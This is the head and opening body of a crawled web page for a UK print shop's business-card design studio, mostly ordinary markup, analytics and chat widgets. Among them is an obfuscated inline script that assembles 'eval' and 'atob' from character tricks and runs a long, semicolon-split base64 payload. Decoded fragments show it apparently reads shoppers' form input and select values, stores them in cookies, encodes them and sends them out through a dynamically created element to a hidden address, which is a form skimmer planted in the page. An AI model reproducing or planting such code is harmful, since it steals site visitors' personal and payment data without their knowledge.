

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_wheels-and-tyres_design-baacdjhg
body_size: 22805
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Wheels and Tyres
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Wheels and Tyres Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10023976" /><meta property="og:description" content="Order your Wheels and Tyres Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Wheels and Tyres" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_wheels-and-tyres_design-baacdjhg?ItemID=100476&amp;DesignID=10023976" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/18/2026 3:27:02 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
